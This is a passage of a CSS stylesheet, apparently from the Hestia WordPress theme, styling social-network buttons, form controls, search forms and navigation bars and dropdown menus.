	box-shadow: 0 2px 2px 0 rgba(204, 33, 39, 0.14), 0 3px 1px -2px rgba(204, 33, 39, 0.2), 0 1px 5px 0 rgba(204, 33, 39, 0.12);
}
.btn.btn-pinterest:hover,
.btn.btn-pinterest:focus,
.btn.btn-pinterest:active,
.navbar .navbar-nav > li > a.btn.btn-pinterest:hover,
.navbar .navbar-nav > li > a.btn.btn-pinterest:focus,
.navbar .navbar-nav > li > a.btn.btn-pinterest:active {
	box-shadow: 0 14px 26px -12px rgba(204, 33, 39, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(204, 33, 39, 0.2);
}

.btn.btn-pinterest.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-pinterest.btn-simple {
	color: #cc2127;
	background-color: transparent;
}

.btn.btn-google,
.btn.btn-google:hover,
.btn.btn-google:focus,
.btn.btn-google:active,
.navbar .navbar-nav > li > a.btn.btn-google,
.navbar .navbar-nav > li > a.btn.btn-google:hover,
.navbar .navbar-nav > li > a.btn.btn-google:focus,
.navbar .navbar-nav > li > a.btn.btn-google:active {
	color: #fff;
	background-color: #dd4b39;
}

.btn.btn-google,
.navbar .navbar-nav > li > a.btn.btn-google {
	box-shadow: 0 2px 2px 0 rgba(221, 75, 57, 0.14), 0 3px 1px -2px rgba(221, 75, 57, 0.2), 0 1px 5px 0 rgba(221, 75, 57, 0.12);
}
.btn.btn-google:hover,
.btn.btn-google:focus,
.btn.btn-google:active,
.navbar .navbar-nav > li > a.btn.btn-google:hover,
.navbar .navbar-nav > li > a.btn.btn-google:focus,
.navbar .navbar-nav > li > a.btn.btn-google:active {
	box-shadow: 0 14px 26px -12px rgba(221, 75, 57, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(221, 75, 57, 0.2);
}

.btn.btn-google.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-google.btn-simple {
	color: #dd4b39;
	background-color: transparent;
}

.btn.btn-linkedin,
.btn.btn-linkedin:hover,
.btn.btn-linkedin:focus,
.btn.btn-linkedin:active,
.navbar .navbar-nav > li > a.btn.btn-linkedin,
.navbar .navbar-nav > li > a.btn.btn-linkedin:hover,
.navbar .navbar-nav > li > a.btn.btn-linkedin:focus,
.navbar .navbar-nav > li > a.btn.btn-linkedin:active {
	color: #fff;
	background-color: #0976b4;
}

.btn.btn-linkedin,
.navbar .navbar-nav > li > a.btn.btn-linkedin {
	box-shadow: 0 2px 2px 0 rgba(9, 118, 180, 0.14), 0 3px 1px -2px rgba(9, 118, 180, 0.2), 0 1px 5px 0 rgba(9, 118, 180, 0.12);
}
.btn.btn-linkedin:hover,
.btn.btn-linkedin:focus,
.btn.btn-linkedin:active,
.navbar .navbar-nav > li > a.btn.btn-linkedin:hover,
.navbar .navbar-nav > li > a.btn.btn-linkedin:focus,
.navbar .navbar-nav > li > a.btn.btn-linkedin:active {
	box-shadow: 0 14px 26px -12px rgba(9, 118, 180, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(9, 118, 180, 0.2);
}

.btn.btn-linkedin.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-linkedin.btn-simple {
	color: #0976b4;
	background-color: transparent;
}

.btn.btn-dribbble,
.btn.btn-dribbble:hover,
.btn.btn-dribbble:focus,
.btn.btn-dribbble:active,
.navbar .navbar-nav > li > a.btn.btn-dribbble,
.navbar .navbar-nav > li > a.btn.btn-dribbble:hover,
.navbar .navbar-nav > li > a.btn.btn-dribbble:focus,
.navbar .navbar-nav > li > a.btn.btn-dribbble:active {
	color: #fff;
	background-color: #ea4c89;
}

.btn.btn-dribbble,
.navbar .navbar-nav > li > a.btn.btn-dribbble {
	box-shadow: 0 2px 2px 0 rgba(234, 76, 137, 0.14), 0 3px 1px -2px rgba(234, 76, 137, 0.2), 0 1px 5px 0 rgba(234, 76, 137, 0.12);
}
.btn.btn-dribbble:hover,
.btn.btn-dribbble:focus,
.btn.btn-dribbble:active,
.navbar .navbar-nav > li > a.btn.btn-dribbble:hover,
.navbar .navbar-nav > li > a.btn.btn-dribbble:focus,
.navbar .navbar-nav > li > a.btn.btn-dribbble:active {
	box-shadow: 0 14px 26px -12px rgba(234, 76, 137, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(234, 76, 137, 0.2);
}

.btn.btn-dribbble.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-dribbble.btn-simple {
	color: #ea4c89;
	background-color: transparent;
}

.btn.btn-github,
.btn.btn-github:hover,
.btn.btn-github:focus,
.btn.btn-github:active,
.navbar .navbar-nav > li > a.btn.btn-github,
.navbar .navbar-nav > li > a.btn.btn-github:hover,
.navbar .navbar-nav > li > a.btn.btn-github:focus,
.navbar .navbar-nav > li > a.btn.btn-github:active {
	color: #fff;
	background-color: #333;
}

.btn.btn-github,
.navbar .navbar-nav > li > a.btn.btn-github {
	box-shadow: 0 2px 2px 0 rgba(51, 51, 51, 0.14), 0 3px 1px -2px rgba(51, 51, 51, 0.2), 0 1px 5px 0 rgba(51, 51, 51, 0.12);
}
.btn.btn-github:hover,
.btn.btn-github:focus,
.btn.btn-github:active,
.navbar .navbar-nav > li > a.btn.btn-github:hover,
.navbar .navbar-nav > li > a.btn.btn-github:focus,
.navbar .navbar-nav > li > a.btn.btn-github:active {
	box-shadow: 0 14px 26px -12px rgba(51, 51, 51, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(51, 51, 51, 0.2);
}

.btn.btn-github.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-github.btn-simple {
	color: #333;
	background-color: transparent;
}

.btn.btn-youtube,
.btn.btn-youtube:hover,
.btn.btn-youtube:focus,
.btn.btn-youtube:active,
.navbar .navbar-nav > li > a.btn.btn-youtube,
.navbar .navbar-nav > li > a.btn.btn-youtube:hover,
.navbar .navbar-nav > li > a.btn.btn-youtube:focus,
.navbar .navbar-nav > li > a.btn.btn-youtube:active {
	color: #fff;
	background-color: #e52d27;
}

.btn.btn-youtube,
.navbar .navbar-nav > li > a.btn.btn-youtube {
	box-shadow: 0 2px 2px 0 rgba(229, 45, 39, 0.14), 0 3px 1px -2px rgba(229, 45, 39, 0.2), 0 1px 5px 0 rgba(229, 45, 39, 0.12);
}
.btn.btn-youtube:hover,
.btn.btn-youtube:focus,
.btn.btn-youtube:active,
.navbar .navbar-nav > li > a.btn.btn-youtube:hover,
.navbar .navbar-nav > li > a.btn.btn-youtube:focus,
.navbar .navbar-nav > li > a.btn.btn-youtube:active {
	box-shadow: 0 14px 26px -12px rgba(229, 45, 39, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(229, 45, 39, 0.2);
}

.btn.btn-youtube.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-youtube.btn-simple {
	color: #e52d27;
	background-color: transparent;
}

.btn.btn-instagram,
.btn.btn-instagram:hover,
.btn.btn-instagram:focus,
.btn.btn-instagram:active,
.navbar .navbar-nav > li > a.btn.btn-instagram,
.navbar .navbar-nav > li > a.btn.btn-instagram:hover,
.navbar .navbar-nav > li > a.btn.btn-instagram:focus,
.navbar .navbar-nav > li > a.btn.btn-instagram:active {
	color: #fff;
	background-color: #125688;
}

.btn.btn-instagram,
.navbar .navbar-nav > li > a.btn.btn-instagram {
	box-shadow: 0 2px 2px 0 rgba(18, 86, 136, 0.14), 0 3px 1px -2px rgba(18, 86, 136, 0.2), 0 1px 5px 0 rgba(18, 86, 136, 0.12);
}
.btn.btn-instagram:hover,
.btn.btn-instagram:focus,
.btn.btn-instagram:active,
.navbar .navbar-nav > li > a.btn.btn-instagram:hover,
.navbar .navbar-nav > li > a.btn.btn-instagram:focus,
.navbar .navbar-nav > li > a.btn.btn-instagram:active {
	box-shadow: 0 14px 26px -12px rgba(18, 86, 136, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(18, 86, 136, 0.2);
}

.btn.btn-instagram.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-instagram.btn-simple {
	color: #125688;
	background-color: transparent;
}

.btn.btn-reddit,
.btn.btn-reddit:hover,
.btn.btn-reddit:focus,
.btn.btn-reddit:active,
.navbar .navbar-nav > li > a.btn.btn-reddit,
.navbar .navbar-nav > li > a.btn.btn-reddit:hover,
.navbar .navbar-nav > li > a.btn.btn-reddit:focus,
.navbar .navbar-nav > li > a.btn.btn-reddit:active {
	color: #fff;
	background-color: #ff4500;
}

.btn.btn-reddit,
.navbar .navbar-nav > li > a.btn.btn-reddit {
	box-shadow: 0 2px 2px 0 rgba(255, 69, 0, 0.14), 0 3px 1px -2px rgba(255, 69, 0, 0.2), 0 1px 5px 0 rgba(255, 69, 0, 0.12);
}
.btn.btn-reddit:hover,
.btn.btn-reddit:focus,
.btn.btn-reddit:active,
.navbar .navbar-nav > li > a.btn.btn-reddit:hover,
.navbar .navbar-nav > li > a.btn.btn-reddit:focus,
.navbar .navbar-nav > li > a.btn.btn-reddit:active {
	box-shadow: 0 14px 26px -12px rgba(255, 69, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(255, 69, 0, 0.2);
}

.btn.btn-reddit.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-reddit.btn-simple {
	color: #ff4500;
	background-color: transparent;
}

.btn.btn-tumblr,
.btn.btn-tumblr:hover,
.btn.btn-tumblr:focus,
.btn.btn-tumblr:active,
.navbar .navbar-nav > li > a.btn.btn-tumblr,
.navbar .navbar-nav > li > a.btn.btn-tumblr:hover,
.navbar .navbar-nav > li > a.btn.btn-tumblr:focus,
.navbar .navbar-nav > li > a.btn.btn-tumblr:active {
	color: #fff;
	background-color: #35465c;
}

.btn.btn-tumblr,
.navbar .navbar-nav > li > a.btn.btn-tumblr {
	box-shadow: 0 2px 2px 0 rgba(53, 70, 92, 0.14), 0 3px 1px -2px rgba(53, 70, 92, 0.2), 0 1px 5px 0 rgba(53, 70, 92, 0.12);
}
.btn.btn-tumblr:hover,
.btn.btn-tumblr:focus,
.btn.btn-tumblr:active,
.navbar .navbar-nav > li > a.btn.btn-tumblr:hover,
.navbar .navbar-nav > li > a.btn.btn-tumblr:focus,
.navbar .navbar-nav > li > a.btn.btn-tumblr:active {
	box-shadow: 0 14px 26px -12px rgba(53, 70, 92, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(53, 70, 92, 0.2);
}

.btn.btn-tumblr.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-tumblr.btn-simple {
	color: #35465c;
	background-color: transparent;
}

.btn.btn-behance,
.btn.btn-behance:hover,
.btn.btn-behance:focus,
.btn.btn-behance:active,
.navbar .navbar-nav > li > a.btn.btn-behance,
.navbar .navbar-nav > li > a.btn.btn-behance:hover,
.navbar .navbar-nav > li > a.btn.btn-behance:focus,
.navbar .navbar-nav > li > a.btn.btn-behance:active {
	color: #fff;
	background-color: #1769ff;
}

.btn.btn-behance,
.navbar .navbar-nav > li > a.btn.btn-behance {
	box-shadow: 0 2px 2px 0 rgba(23, 105, 255, 0.14), 0 3px 1px -2px rgba(23, 105, 255, 0.2), 0 1px 5px 0 rgba(23, 105, 255, 0.12);
}
.btn.btn-behance:hover,
.btn.btn-behance:focus,
.btn.btn-behance:active,
.navbar .navbar-nav > li > a.btn.btn-behance:hover,
.navbar .navbar-nav > li > a.btn.btn-behance:focus,
.navbar .navbar-nav > li > a.btn.btn-behance:active {
	box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.btn.btn-behance.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-behance.btn-simple {
	color: #1769ff;
	background-color: transparent;
}

.btn.btn-snapchat,
.btn.btn-snapchat:hover,
.btn.btn-snapchat:focus,
.btn.btn-snapchat:active,
.navbar .navbar-nav > li > a.btn.btn-snapchat,
.navbar .navbar-nav > li > a.btn.btn-snapchat:hover,
.navbar .navbar-nav > li > a.btn.btn-snapchat:focus,
.navbar .navbar-nav > li > a.btn.btn-snapchat:active {
	color: #fff;
	background-color: #fffc00;
}

.btn.btn-snapchat,
.navbar .navbar-nav > li > a.btn.btn-snapchat {
	box-shadow: 0 2px 2px 0 rgba(255, 252, 0, 0.14), 0 3px 1px -2px rgba(255, 252, 0, 0.2), 0 1px 5px 0 rgba(255, 252, 0, 0.12);
}
.btn.btn-snapchat:hover,
.btn.btn-snapchat:focus,
.btn.btn-snapchat:active,
.navbar .navbar-nav > li > a.btn.btn-snapchat:hover,
.navbar .navbar-nav > li > a.btn.btn-snapchat:focus,
.navbar .navbar-nav > li > a.btn.btn-snapchat:active {
	box-shadow: 0 14px 26px -12px rgba(255, 252, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(255, 252, 0, 0.2);
}

.btn.btn-snapchat.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-snapchat.btn-simple {
	color: #fffc00;
	background-color: transparent;
}

.btn.btn-deviantart,
.btn.btn-deviantart:hover,
.btn.btn-deviantart:focus,
.btn.btn-deviantart:active,
.navbar .navbar-nav > li > a.btn.btn-deviantart,
.navbar .navbar-nav > li > a.btn.btn-deviantart:hover,
.navbar .navbar-nav > li > a.btn.btn-deviantart:focus,
.navbar .navbar-nav > li > a.btn.btn-deviantart:active {
	color: #fff;
	background-color: #05cc47;
}

.btn.btn-deviantart,
.navbar .navbar-nav > li > a.btn.btn-deviantart {
	box-shadow: 0 2px 2px 0 rgba(5, 204, 71, 0.14), 0 3px 1px -2px rgba(5, 204, 71, 0.2), 0 1px 5px 0 rgba(5, 204, 71, 0.12);
}
.btn.btn-deviantart:hover,
.btn.btn-deviantart:focus,
.btn.btn-deviantart:active,
.navbar .navbar-nav > li > a.btn.btn-deviantart:hover,
.navbar .navbar-nav > li > a.btn.btn-deviantart:focus,
.navbar .navbar-nav > li > a.btn.btn-deviantart:active {
	box-shadow: 0 14px 26px -12px rgba(5, 204, 71, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(5, 204, 71, 0.2);
}

.btn.btn-deviantart.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-deviantart.btn-simple {
	color: #05cc47;
	background-color: transparent;
}

.btn.btn-vimeo,
.btn.btn-vimeo:hover,
.btn.btn-vimeo:focus,
.btn.btn-vimeo:active,
.navbar .navbar-nav > li > a.btn.btn-vimeo,
.navbar .navbar-nav > li > a.btn.btn-vimeo:hover,
.navbar .navbar-nav > li > a.btn.btn-vimeo:focus,
.navbar .navbar-nav > li > a.btn.btn-vimeo:active {
	color: #fff;
	background-color: #1ab7ea;
}

.btn.btn-vimeo,
.navbar .navbar-nav > li > a.btn.btn-vimeo {
	box-shadow: 0 2px 2px 0 rgba(26, 183, 234, 0.14), 0 3px 1px -2px rgba(26, 183, 234, 0.2), 0 1px 5px 0 rgba(26, 183, 234, 0.12);
}
.btn.btn-vimeo:hover,
.btn.btn-vimeo:focus,
.btn.btn-vimeo:active,
.navbar .navbar-nav > li > a.btn.btn-vimeo:hover,
.navbar .navbar-nav > li > a.btn.btn-vimeo:focus,
.navbar .navbar-nav > li > a.btn.btn-vimeo:active {
	box-shadow: 0 14px 26px -12px rgba(26, 183, 234, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(26, 183, 234, 0.2);
}

.btn.btn-vimeo.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-vimeo.btn-simple {
	color: #1ab7ea;
	background-color: transparent;
}


/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/

legend {
	margin-bottom: 20px;
}

output {
	padding-top: 8px;
}

.radio label,
.checkbox label {
	min-height: 20px;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

.label {
	border-radius: 2px;
	background-color: #fff;
}
.label.label-default {
	background-color: #fff;
}
.label.label-primary {
	background-color: #9c27b0;
}
.label.label-success {
	background-color: #4caf50;
}
.label.label-danger {
	background-color: #f44336;
}
.label.label-rose {
	background-color: #e91e63;
}

.form-control {
	height: 36px;
	padding: 7px 0;
}

.form-control-static {
	min-height: 34px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.form-control::-moz-placeholder,
.form-control:-ms-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-group .form-control::-moz-placeholder,
.form-group .form-control:-ms-input-placeholder,
.form-group .form-control::-webkit-input-placeholder {
	color: #aaa;
}

.form-control[readonly],
.form-control[disabled],
fieldset[disabled] .form-control,
.form-group .form-control[readonly],
.form-group .form-control[disabled],
fieldset[disabled] .form-group .form-control {
	background-color: transparent;
}

.form-control[disabled],
fieldset[disabled] .form-control,
.form-group .form-control[disabled],
fieldset[disabled] .form-group .form-control {
	border-bottom: 1px dotted #d2d2d2;
	background-image: none;
}

.form-control {
	margin-bottom: 7px;
}

.form-control::-moz-placeholder,
.form-group .form-control::-moz-placeholder,
.form-control:-ms-input-placeholder,
.form-group .form-control:-ms-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-group .form-control::-webkit-input-placeholder,
.checkbox label,
.form-group .checkbox label,
.radio label,
.form-group .radio label,
label,
.form-group label {
	color: #aaa;
}

label.control-label {
	margin: 16px 0 0;
	color: #aaa;
}

.help-block {
	margin-top: 0;
}

.form-group {
	position: relative;
	padding-bottom: 7px;
}
.form-group .form-control {
	margin-bottom: 7px;
}
.form-group label.control-label {
	margin: 16px 0 0;
	color: #aaa;
}
.form-group input[type=file] {
	position: relative;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
}
.form-group textarea {
	resize: none;
}
.form-group textarea ~ .form-control-highlight {
	margin-top: -11px;
}
.form-group .help-block {
	display: none;
	position: absolute;
	margin-top: 0;
}
.form-group.label-static label.control-label,
.form-group.label-placeholder label.control-label,
.form-group.label-floating label.control-label {
	position: absolute;
	pointer-events: none;
}
.form-group.label-floating label.control-label {
	will-change: left,top,contents;
}
.form-group.label-placeholder:not(.is-empty) label.control-label {
	display: none;
}
.form-group.label-floating label.control-label,
.form-group.label-placeholder label.control-label {
	top: -7px;
}
.form-group.label-static label.control-label,
.form-group.label-floating.is-focused label.control-label,
.form-group.label-floating:not(.is-empty) label.control-label {
	top: -28px;
	left: 0;
}
.form-group.is-focused .form-control .material-input:after {
	background-color: #9c27b0;
}
.form-group.is-focused.label-placeholder label,
.form-group.is-focused.label-placeholder label.control-label {
	color: #aaa;
}
.form-group.is-focused select.form-control {
	border-color: #d2d2d2;
}
.form-group.has-warning.is-focused .form-control {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ff9800), to(#ff9800)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#ff9800, #ff9800), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#ff9800, #ff9800), linear-gradient(#d2d2d2, #d2d2d2);
}
.form-group.has-warning label.control-label {
	color: #ff9800;
}
.form-group.has-error.is-focused .form-control {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f44336), to(#f44336)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#f44336, #f44336), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#f44336, #f44336), linear-gradient(#d2d2d2, #d2d2d2);
}
.form-group.has-error label.control-label {
	color: #f44336;
}
.form-group.has-success.is-focused .form-control {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4caf50), to(#4caf50)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#4caf50, #4caf50), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#4caf50, #4caf50), linear-gradient(#d2d2d2, #d2d2d2);
}
.form-group.has-success label.control-label {
	color: #4caf50;
}
.form-group.has-info.is-focused .form-control {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#00bcd4), to(#00bcd4)), -webkit-gradient(linear, left top, left bottom, from(#d2d2d2), to(#d2d2d2));
	background-image: -webkit-linear-gradient(#00bcd4, #00bcd4), -webkit-linear-gradient(#d2d2d2, #d2d2d2);
	background-image: linear-gradient(#00bcd4, #00bcd4), linear-gradient(#d2d2d2, #d2d2d2);
}
.form-group.has-info label.control-label,
.form-group.has-info .help-block {
	color: #00bcd4;
}

select.form-control {
	border: 0;
	border-radius: 0;
}
select.form-control[multiple],
select .form-group.is-focused select.form-control[multiple] {
	height: 85px;
}

.input-group-btn .btn {
	margin: 0 0 7px;
}

.input-group .input-group-btn {
	padding: 0 12px;
}
.input-group .input-group-addon {
	padding: 6px 15px 0;
	border: 0;
	background: transparent;
}

.form-control-feedback {
	opacity: 0;
}
.has-success .form-control-feedback {
	opacity: 1;
	color: #4caf50;
}
.has-error .form-control-feedback {
	opacity: 1;
	color: #f44336;
}

.searchform label,
.search-form label {
	display: table-cell;
	width: 100%;
	padding-right: 25px;
	vertical-align: top;
}

.searchform,
.search-form,
.woocommerce-product-search {
	display: table;
	position: relative;
}
.searchform input[type=submit],
.search-form input[type=submit],
.woocommerce-product-search input[type=submit] {
	display: table-cell;
	top: -19px;
	width: 45px;
	padding-right: 0;
	padding-left: 0;
	text-align: center;
	vertical-align: top;
	text-indent: -9999px;
}
.searchform input[type=search],
.search-form input[type=search],
.woocommerce-product-search input[type=search] {
	height: 36px;
}
.searchform:after,
.search-form:after,
.woocommerce-product-search:after {
	position: absolute;
	top: 0;
	right: 15px;
	color: #fff;
	font-family: "Fontawesome";
	content: "\f002";
	pointer-events: none;
}

.woocommerce-product-search {
	width: 100%;
}
.woocommerce-product-search input[type=submit] {
	float: right;
}
.woocommerce-product-search input[type=search] {
	display: table-cell;
	float: left;
	width: 70%;
	vertical-align: top;
}

.blog-sidebar-wrapper .widget:nth-of-type(1).widget_search,
.blog-sidebar-wrapper .widget:nth-of-type(1).widget_product_search {
	padding-top: 11px;
}


/*--------------------------------------------------------------
## Navigation
--------------------------------------------------------------*/

body:not(.home) .navbar-default .navbar-nav > .active > a,
body:not(.home) .navbar-default .navbar-nav > .active > a:hover,
body:not(.home) .navbar-default .navbar-nav > .active > a:focus {
	background: transparent;
}

.navbar {
	padding: 0;
	border: 0;
	border-radius: 3px;
	box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
}
.navbar > .container {
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-transition: padding 0.1s ease;
	transition: padding 0.1s ease;
}
.navbar > .container .navbar-brand {
	margin-left: 0;
}
.navbar.navbar-default .navbar-nav > .btn.open > a,
.navbar.navbar-default .navbar-nav > .btn.active > a,
.navbar.navbar-default .navbar-nav > .btn > a {
	color: #fff;
	background: transparent;
}
.navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a,
.navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a:hover,
.navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a:focus {
	background: transparent;
}
.navbar.navbar-transparent .navbar-nav > .active > a,
.navbar.navbar-transparent .navbar-nav > .active > a:hover,
.navbar.navbar-transparent .navbar-nav > .active > a:focus {
	color: #fff;
	background: transparent;
}
.navbar .navbar-right {
	margin-right: 0;
}
.navbar .navbar-nav > li {
	margin: 0;
}
.navbar .navbar-nav > li > a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-radius: 3px;
	color: inherit;
	text-transform: uppercase;
}
.navbar .navbar-nav > li > a:hover,
.navbar .navbar-nav > li > a:focus {
	color: inherit;
}
.navbar .navbar-nav > li > a:hover:before,
.navbar .navbar-nav > li > a:focus:before {
	color: inherit;
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	transform: scaleX(1);
}
.navbar .navbar-nav > li > a .fa {
	max-width: 20px;
}
.navbar .navbar-nav > li > a:not(.btn-just-icon) .fa {
	position: relative;
	top: 2px;
	margin-top: -4px;
	margin-right: 4px;
}
.navbar .navbar-nav > li > a:not(.btn) .fa {
	position: relative;
	top: 0;
	margin-top: -3px;
	margin-right: 3px;
}
.navbar .navbar-nav > li .dropdown-menu {
	margin-top: -5px;
}
.navbar .navbar-nav > li.btn {
	padding: 0 10px;
}
.navbar .navbar-nav > li.btn > a {
	color: #fff;
}
.navbar .navbar-nav > li.btn a:hover:before,
.navbar .navbar-nav > li.btn a:focus:before {
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
}
.navbar .navbar-nav > li:hover > .dropdown-menu {
	margin-top: 0;
}
.navbar .navbar-nav > li:not(.btn) > a:before,
.navbar .navbar-nav > li:not(.btn) .hestia-toggle-search:before {
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border-radius: 3px;
	background-color: rgba(255, 255, 255, 0.1);
	content: "";
	-webkit-transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
	transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
	-webkit-transform: scaleX(0);
	-ms-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
}
.navbar .navbar-nav > li:not(.btn):hover a:before,
.navbar .navbar-nav > li:not(.btn):hover .hestia-toggle-search:before {
	color: inherit;
	-webkit-transform: scaleX(1);
	-ms-transform: scaleX(1);
	transform: scaleX(1);
}
.navbar:not(.hestia_center) .title-logo-wrapper {
	max-width: 250px;
}
.navbar .navbar-brand {
	position: relative;
	height: auto;
	padding: 0;
	color: inherit;
}
.navbar .navbar-brand img {
	max-height: 50px;
}
.navbar .navbar-brand p {
	margin-bottom: 0;
}
.navbar .navbar-brand:hover,
.navbar .navbar-brand:focus {
	color: inherit;
	background-color: transparent;
}
.navbar .navbar-toggle {
	float: right;
	border: 0;
}
.navbar .navbar-toggle:hover,
.navbar .navbar-toggle:focus {
	background-color: transparent;
}
.navbar .navbar-toggle .icon-bar {
	border: 1px solid;
}
.navbar .navbar-header {
	float: left;
}
.navbar .navbar-collapse {
	border-top: none;
}
.navbar .btn {
	margin-top: 0;
	margin-bottom: 0;

	will-change: initial;
}
.navbar.navbar-transparent {
	color: #fff;
	background-color: transparent;
	box-shadow: none;
}
.navbar.navbar-transparent .navbar-nav > .active > a {
	color: #fff;
	background: transparent;
}
.navbar.navbar-transparent > .container {
	padding-top: 25px;
}
.navbar.navbar-transparent.full-screen-menu .navbar-collapse.collapse.in .navbar-nav > .active > a,
.navbar.navbar-transparent.full-screen-menu .navbar-collapse.collapse.in .navbar-nav > a:hover {
	color: #e91e63;
}

.navbar {
	color: #555;
	background-color: #fff;
	-webkit-transition: none;
	transition: none;
}
.navbar .dropdown-menu {
	border: 0;
	border-radius: 3px !important;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
}
.navbar .dropdown-menu > .active > a {
	color: #333;
	background-color: transparent;
}
.navbar .dropdown-menu li {
	position: relative;
}
.navbar .dropdown-menu li:hover > a {
	color: #e91e63;
}
.navbar .dropdown-menu li:hover > a > i {
	opacity: 0.7;
}
.navbar .dropdown-menu li > a {
	margin: 0 5px;
	padding: 10px;
	border-radius: 2px;
	color: #333;
	background-color: transparent;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}
.navbar .dropdown-menu li > a > i {
	position: relative;
	top: 1px;
	min-width: 30px;
	margin-right: 12px;
	opacity: 0.5;
	color: #333;
	text-align: center;
}
.navbar .dropdown-menu li > a .fa {
	position: relative;
	top: 1px;
	margin-top: -4px;
	margin-right: 12px;
	vertical-align: middle;
}

.navbar-fixed-top {
	border-radius: 0;
}

.dropdown-submenu {
	position: relative;
}
.dropdown-submenu > .dropdown-menu {
	display: none !important;
	top: 0;
	left: 100%;
	margin-top: -6px;
	margin-left: -1px;
}
.dropdown-submenu:hover > .dropdown-menu {
	display: table !important;
}
.dropdown-submenu:hover > .dropdown-toggle .caret {
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px dashed;
}

.navbar.hestia_center {
	float: none !important;
}
.navbar.hestia_center .navbar-collapse {
	text-align: center;
}
.navbar.hestia_center .navbar-header {
	display: block !important;
	width: 100%;
	max-width: 100%;
	padding-bottom: 10px;
	text-align: center;
}
.navbar.hestia_center .navbar-brand {
	float: none;
}
.navbar.hestia_center .navbar-brand > img {
	display: inherit;
}

.navbar {
	position: fixed;
}
.navbar.header-with-topbar,
.navbar.header-with-topbar.hestia_center,
.navbar.header-with-topbar.hestia_right {
	position: absolute;
	top: 40px;
}
.navbar.navbar-scroll-point,
.navbar.navbar-scroll-point.header-with-topbar,
.navbar.navbar-scroll-point.hestia_center,
.navbar.navbar-scroll-point.hestia_right {
	position: fixed;
	top: 0;
}
.navbar.full-screen-menu.header-with-topbar {
	position: absolute;
	top: 40px;
}
.navbar.full-screen-menu.navbar-scroll-point,
.navbar.full-screen-menu.navbar-scroll-point.header-with-topbar {
	position: fixed;
	top: 0;
}
.navbar.full-screen-menu.navbar-scroll-point .header-sidebar-wrapper {
	display: none;
}

body.admin-bar .navbar {
	margin-top: 32px;
}

.navbar-toggle .icon-bar {
	position: relative;
	-webkit-transition: 0.3s ease;
	transition: 0.3s ease;
}
.navbar-toggle[aria-expanded="true"] .icon-bar:nth-child(1) {
	top: 6px;
	-webkit-transform: rotate(45deg);
